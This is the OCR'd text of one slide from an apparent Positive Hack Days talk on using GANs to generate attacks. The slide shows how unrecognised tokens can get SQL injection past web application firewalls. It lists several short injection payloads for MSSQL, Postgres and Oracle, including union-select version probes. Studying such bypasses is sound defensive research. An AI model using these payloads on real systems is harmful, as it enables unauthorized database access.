 THE STANDOFF
phd11
Positive
Hack Days
WAF bypassing. Unrecognize tokens
Using backslash in MSSQL
+ \ + % \ or 1=1 -- 1
Using prefix currency symbol in MSSQL
+\$ 1 union select null,@@VERSION -- 1
Root in Postgres
or | /1=1 union select 1,version() -- 1’
Factorial in Postgres
or 1 < ! union select 1,version() -- 1’
Spaces in Oracle pipe operator
| | 1 or 1=1 -- 1’
Nikolay Lyfenko , Ivan Hudyashov (PT)
GAN for attack generation
May 18, 2022
24 / 50
INDEPENDENCE ЭРА
18+